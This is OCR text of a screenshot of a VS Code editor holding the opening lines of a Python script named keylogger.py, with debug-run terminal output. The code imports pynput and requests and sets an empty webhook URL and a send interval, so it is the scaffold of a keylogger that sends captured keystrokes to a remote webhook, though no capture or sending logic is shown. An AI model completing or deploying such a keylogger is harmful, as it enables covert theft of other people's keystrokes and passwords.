 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
data.txt
keylogger.py 1
OUTLINE
TIMELINE
keylogger.py 1
Settings
Extension: GitHub Copilot
keylogger.py > ...
1 from pynput import keyboard
2 import requests
3 import threading
4
5
6 text = ""
7 webhook_url = ""
8 time_interval = 10
9
10 def on_press(key):
11
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54382' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
PS C:\Users\alext\Desktop\MyPython\keylogger> ^C
PS C:\Users\alext\Desktop\MyPython\keylogger>
PS C:\Users\alext\Desktop\MyPython\keylogger> c:; cd 'c:\Users\alext\Desktop\MyPython\keylogger'; & 'c:\Python312\python.exe' 'c:\Users\alext\.vscode\extensions\ms-python.debugpy-2024.14.0-win32-x64\bundled\
libs\debugpy\adapter/../..\debugpy\launcher' '54405' '--' 'C:\Users\alext\Desktop\MyPython\keylogger\keylogger.py'
PS C:\Users\alext\Desktop\MyPython\keylogger>
Python ...
Python Deb...
1 0 0
Ln 11, Col 5 Spaces: 4 UTF-8 CRLF {} Python 3.12.3
Type here to search
17:04
02.01.2025
3